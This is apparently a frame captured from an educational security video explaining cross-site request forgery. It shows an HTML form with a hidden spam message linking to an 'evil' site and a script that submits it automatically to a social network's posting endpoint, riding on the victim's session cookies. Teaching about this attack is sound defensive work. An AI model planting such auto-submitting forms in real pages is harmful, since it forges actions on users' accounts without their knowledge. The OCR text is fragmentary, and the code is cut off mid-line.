 BYTEMONK
html
Copy
Edit
<form action="https://facebook.com/api/post" method="POST">
<input type="hidden" name="message" value="Check out this cool site! https://evil
<input type="submit">
</form>
<script>document.forms[0].submit();</script>
Evil.com
Automatically includes your session cookies
Submits a spam post without your knowledge.